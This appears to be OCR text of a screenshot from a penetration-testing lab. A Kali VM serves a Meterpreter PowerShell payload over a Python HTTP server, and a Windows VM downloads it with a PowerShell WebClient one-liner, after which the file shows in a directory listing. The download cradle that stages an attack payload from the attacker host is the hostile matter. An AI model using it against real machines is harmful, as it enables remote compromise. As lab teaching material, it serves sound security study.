 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/alper/... 12:03 AM
root@kali: /home/alper/Desktop/PowerShell
Log Out...
File Actions Edit View Help
root@kali: /home/alper/Desktop/PowerShell × root@kali: /home/alper ×
(root💀kali)-[/home/alper/Desktop/PowerShell]
# python3 -m http.server 8888 1 ⚙
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.0.2.7 - - [04/May/2021 00:03:07] "GET /meterpreter-64.ps1 HTTP/1.1" 200 -
Right Control
Win3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\jlowe> (New-Object System.Net.WebClient).Downloadfile('http://10.0.2.8:8888/meterpreter-64.ps1', 'meterpreter.ps1')
PS C:\Users\jlowe> dir
Directory: C:\Users\jlowe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/27/2021 1:52 PM 3D Objects
d-r--- 4/27/2021 1:52 PM Contacts
d-r--- 5/3/2021 11:01 PM Desktop
d-r--- 5/3/2021 1:24 PM Documents
d-r--- 4/27/2021 1:52 PM Downloads
d-r--- 4/27/2021 1:52 PM Favorites
d-r--- 4/27/2021 1:52 PM Links
d-r--- 5/3/2021 1:45 PM Music
d-r--- 4/27/2021 1:54 PM OneDrive
d-r--- 5/3/2021 1:44 PM Pictures
d-r--- 4/27/2021 1:52 PM Saved Games
d-r--- 4/27/2021 1:53 PM Searches
d-r--- 4/27/2021 1:52 PM Videos
-a---- 5/4/2021 12:03 AM 3246 meterpreter.ps1
PS C:\Users\jlowe>
Right Control